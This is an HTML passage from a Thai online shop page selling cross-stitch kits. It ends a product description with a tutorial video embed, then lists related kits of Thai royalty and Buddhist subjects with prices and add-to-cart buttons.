4. เข็มปักครอสติช 1 เล่ม</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p style="text-align: center">
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-6267 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cr69/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CR69-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CR69 : รัชกาลที่ 5" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CR69-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CR69-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CR69-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CR69-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CR69-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CR69-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cr69/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CR69 : รัชกาลที่ 5</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>5,100.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=6267" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6267" data-product_sku="CX-EV-CR69" aria-label="Add to cart: &ldquo;CX-EV-CR69 : รัชกาลที่ 5&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CR69 : รัชกาลที่ 5&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6267" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-705278 status-publish instock product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-go product_cat-thai-royal-family product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/go-103-9-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%88%e0%b8%b3-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%ad-%e0%b8%a3-%e0%b9%99-%e0%b8%a0/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/11/GO-103-300x300.jpe" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/11/GO-103-300x300.jpe 300w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-150x150.jpe 150w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-768x768.jpe 768w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-465x465.jpe 465w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-100x100.jpe 100w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-32x32.jpe 32w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-154x154.jpe 154w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103-77x77.jpe 77w, https://pinnshop.com/wp-content/uploads/2022/11/GO-103.jpe 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/go-103-9-%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%88%e0%b8%b3-%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%ad-%e0%b8%a3-%e0%b9%99-%e0%b8%a0/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,050.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=705278" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="705278" data-product_sku="GO-103" aria-label="Add to cart: &ldquo;GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙&rdquo;" rel="nofollow" data-success_message="&ldquo;GO-103 : 9 ภาพจำ ก้าวทำตามพ่อ ร.๙&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_705278" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-5353 status-publish onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cr09-%e0%b8%98-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%88-%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%89%e0%b8%b2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CR09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CR09 : ธ ครองใจ ไทยทั้งหล้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CR09-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CR09-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CR09-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CR09-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CR09-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CR09-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CR09-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CR09.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cr09-%e0%b8%98-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%88-%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b9%89%e0%b8%b2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CR09 : ธ ครองใจ ไทยทั้งหล้า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,300.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=5353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5353" data-product_sku="CX-EV-CR09" aria-label="Add to cart: &ldquo;CX-EV-CR09 : ธ ครองใจ ไทยทั้งหล้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CR09 : ธ ครองใจ ไทยทั้งหล้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5353" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-5553 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cr85/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/01/CR85-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CR85 : รัชกาลที่ ๖" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/01/CR85-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/CR85-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/CR85-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/CR85-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/CR85-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/CR85-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/01/CR85-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/CR85-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cr85/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CR85 : รัชกาลที่ ๖</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>4,950.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=5553" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5553" data-product_sku="CX-EV-CR85" aria-label="Add to cart: &ldquo;CX-EV-CR85 : รัชกาลที่ ๖&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CR85 : รัชกาลที่ ๖&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5553" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-745099 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_tag-305 product_tag-321 product_tag-3481 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA77 : หลวงปู่ศุข" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA77 : หลวงปู่ศุข</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,950.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=745099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="745099" data-product_sku="CX-EV-CPA77" aria-label="Add to cart: &ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_745099" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9728 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-faith-religions product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB17 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB17 : พระพุทธเจ้า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=9728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9728" data-product_sku="CX-EV-TB17" aria-label="Add to cart: &ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9728" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9731 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB19 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB19 : พระพุทธเจ้า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,650.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=9731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9731" data-product_sku="CX-EV-TB19" aria-label="Add to cart: &ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9731" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9734 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB21 : พุทธมณฑล" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB21 : พุทธมณฑล</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cr116/?add-to-cart=9734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9734" data-product_sku="CX-EV-TB21" aria-label="Add to cart: &ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
